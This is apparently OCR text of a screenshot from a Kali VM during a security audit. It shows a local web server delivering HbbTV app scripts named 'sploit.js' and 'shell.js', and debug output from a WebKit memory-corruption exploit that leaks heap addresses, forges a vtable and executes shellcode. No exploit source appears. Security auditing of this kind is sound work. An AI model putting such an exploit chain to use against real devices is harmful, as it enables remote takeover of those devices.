 oc_kali_vmW - VMware Workstation
File Edit View VM Tabs Help
Home
oc_kali_vmW
oc@scra-kali:~/03_audits/1701-EBU_MCS/exploitE/ehbbexp/ehbbexp# python server.py
192.168.100.17 - - [22/Feb/2017 10:09:22] "HEAD /hbbApp/index.html HTTP/1.1" 200 -
192.168.100.17 - - [22/Feb/2017 10:09:22] "GET /hbbApp/index.html HTTP/1.1" 200 -
192.168.100.17 - - [22/Feb/2017 10:09:22] "GET /hbbApp/inc/utils.js HTTP/1.1" 200 -
192.168.100.17 - - [22/Feb/2017 10:09:22] "GET /hbbApp/inc/jquery.min.js HTTP/1.1" 200 -
192.168.100.17 - - [22/Feb/2017 10:09:23] "GET /hbbApp/inc/sploit.js HTTP/1.1" 200 -
192.168.100.17 - - [22/Feb/2017 10:09:23] "GET /hbbApp/inc/shell.js HTTP/1.1" 200 -
[+] DBG: Initialization
[+] DBG: After push
[+] DBG: Leaked heap address: 0x9242b08
[+] DBG: After second sort
[+] DBG: After spray
[+] DBG: a1len: 0x41414141
[+] DBG: a2len: 0x9242b08
[+] DBG: a1[18]: 0x9242b60, 0x14
[+] DBG: Found changed buffer at attempts[4159] with size: 0xffffffff
[+] DBG: v0: 41414141
[+] DBG: v1: 42424242
[+] DBG: Found Uint32Array at: 0x853734f0
[+] DBG: Found ArrayBuffer at: 0xa645530
[+] DBG: Found Element object at: 0x853b24c0
[+] DBG: Found Element vtable at: 0x74e441d0
[+] DBG: Allocated free memory at: 0x8538c008
[+] DBG: Fake vtable at: 0x8538c008
[+] DBG: Copying vtable...
[+] DBG: WebCore::Element::setScrollLeft is at: 0x74aa0b9c
[+] DBG: Copying shellcode to rwx page...
[+] DBG: Shellcode copied...
[+] DBG: Executing shellcode...
10:09